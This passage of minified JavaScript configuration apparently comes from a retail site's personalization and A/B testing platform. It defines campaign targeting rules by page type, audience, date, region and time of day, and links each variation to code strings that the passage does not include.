t[339],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[337],subType:"tag",placements:[]},1398841:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[340],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875618,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875619,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799640,experiment:1897570,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042739:{cssCode:t[331],htmlCode:t[338],jsCode:t[212],name:t[7],params:t[341],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[340],subType:"tag",placements:[]},1402771:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[155],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612573,audDisjCondId:19367406,includeUrlParams:!0,selectParameter:t[108],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19938163,audDisjCondId:18763292,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612574,audDisjCondId:19367407,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817443,experiment:1904623,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097171:{cssCode:"",htmlCode:"",jsCode:t[156],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[154],subType:"action",placements:[]},1402774:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[157],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19938198,audDisjCondId:18763324,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817452,experiment:1904626,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097193:{cssCode:"",htmlCode:"",jsCode:t[158],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[157],subType:"action",placements:[]},1403856:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[39],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[40],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991810,audDisjCondId:18812378,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991811,audDisjCondId:18812379,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956729,audDisjCondId:18780342,includeUrlParams:!0,parameter:1894284,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991812,audDisjCondId:18812380,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991813,audDisjCondId:18812381,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991814,audDisjCondId:18812382,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991815,audDisjCondId:18812383,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822830,experiment:1906581,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Satisfied",objectType:0,status:"ACTIVE",variations:{105112845:{cssCode:t[45],htmlCode:t[44],jsCode:t[46],name:"Purchases",params:t[47],resources:t[12],renderType:"html"},105112846:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112847:{cssCode:t[45],htmlCode:t[48],jsCode:t[49],name:"Trending",params:t[50],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991804,audDisjCondId:18812372,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991805,audDisjCondId:18812373,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956726,audDisjCondId:18780339,includeUrlParams:!0,parameter:1894285,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991806,audDisjCondId:18812374,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991807,audDisjCondId:18812375,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991808,audDisjCondId:18812376,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991809,audDisjCondId:18812377,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822829,experiment:1906580,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Focused",objectType:0,status:"ACTIVE",variations:{105112842:{cssCode:t[45],htmlCode:t[51],jsCode:t[52],name:"Purchases",params:t[53],resources:t[12],renderType:"html"},105112843:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112844:{cssCode:t[45],htmlCode:t[48],jsCode:t[55],name:t[54],params:t[56],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991798,audDisjCondId:18812366,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991799,audDisjCondId:18812367,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956722,audDisjCondId:18780336,includeUrlParams:!0,parameter:2147688,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19956723,audDisjCondId:18780336,includeUrlParams:!0,parameter:1894286,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991800,audDisjCondId:18812368,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991801,audDisjCondId:18812369,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991802,audDisjCondId:18812370,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991803,audDisjCondId:18812371,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822828,experiment:1906579,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[57],objectType:0,status:"ACTIVE",variations:{105112839:{cssCode:t[45],htmlCode:t[51],jsCode:t[52],name:"Purchases",params:t[53],resources:t[12],renderType:"html"},105112840:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112841:{cssCode:t[45],htmlCode:t[59],jsCode:t[60],name:t[58],params:t[61],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991793,audDisjCondId:18812361,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991794,audDisjCondId:18812362,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19954251,audDisjCondId:18778010,includeUrlParams:!0,parameter:1894287,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991795,audDisjCondId:18812363,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991796,audDisjCondId:18812364,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991797,audDisjCondId:18812365,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19954134,audDisjCondId:18777909,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822097,experiment:1906407,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Curious",objectType:0,status:"ACTIVE",variations:{105110986:{cssCode:t[45],htmlCode:t[59],jsCode:t[62],name:t[58],params:t[61],resources:t[12],renderType:"html"},105110987:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112662:{cssCode:t[45],htmlCode:t[64],jsCode:t[65],name:t[63],params:t[66],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[39],subType:"tag",placements:[]},1412821:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[67],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[68],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:20124614,audDisjCondId:18926068,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:20124637,audDisjCondId:18926071,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953905,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965857,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:20124618,audDisjCondId:18926072,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124615,audDisjCondId:18926069,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124616,audDisjCondId:18926070,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:20124620,audDisjCondId:18926074,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:20124621,audDisjCondId:18926075,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124622,audDisjCondId:18926075,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124623,audDisjCondId:18926075,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124624,audDisjCondId:18926075,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124625,audDisjCondId:18926075,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2866416,experiment:1923226,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{105235305:{cssCode:t[71],htmlCode:t[70],jsCode:t[72],name:t[69],params:t[73],resources:t[12],renderType:"html"},105235306:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105235307:{cssCode:t[71],htmlCode:t[70],jsCode:t[72],name:t[74],params:t[75],resources:t[12],renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[67],subType:"tag",placements:[]},1418789:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[159],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[160],conds:[{id:20286340,audDisjCondId:19070669,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:6}]},{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892841,experiment:1932699,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[161],objectType:5,status:"ACTIVE",variations:{105315981:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315982:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[162],params:t[165],resources:t[20],renderType:"html"},105590199:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[166],params:t[167],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[168],conds:[{id:20286337,audDisjCondId:19070666,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:200}]},{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2891769,experiment:1932383,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Trending",objectType:5,status:"ACTIVE",variations:{105312971:{cssCode:t[170],htmlCode:"",jsCode:t[164],name:t[169],params:t[171],resources:t[20],renderType:"html"},105312972:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105314461:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[172],params:t[173],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892842,experiment:1932700,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[174],objectType:5,status:"ACTIVE",variations:{105315984:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315985:{cssCode:t[163],htmlCode:"",jsCode:t[175],name:t[172],params:t[176],resources:t[20],renderType:"html"},105321324:{cssCode:t[177],htmlCode:"",jsCode:t[175],name:t[169],params:t[178],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:3e3,name:t[159],subType:"action",placements:[]},1431154:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[179],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20493901,audDisjCondId:19260142,includeUrlParams:!0,selectParameter:t[180],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21108635,audDisjCondId:19816304,includeUrlParams:!1,parameter:0,selectParameter:"1769693280",selectParameter2:"1769693280",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21108634,audDisjCondId:19816303,includeUrlParams:!0,selectParameter:"1431154",selectParameter2:"1431154",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2947586,experiment:1951983,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"DRAFT",variations:{105474011:{cssCode:"",htmlCode:"",jsCode:t[182],name:t[181],params:t[183],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[179],subType:"action",placements:[]},1440828:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[342],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3001839,experiment:1970383,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105622767:{cssCode:t[344],htmlCode:t[343],jsCode:t[212],name:t[7],params:t[345],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[342],subType:"tag",placements:[]},1442153:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[355],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[356],+t[357]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3007061,experiment:1972603,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:22,status:"DRAFT",variations:{105641987:{name:t[7],renderType:"multi",touchPoints:[+t[356],+t[357]]}},width:150,dependencies:{st:!0}},touchPointRules:{57335:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]}],57336:[{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[358],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[358],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]}],ttw:3e3,name:t[355],subType:"action",placements:[]},1454282:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[185],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,d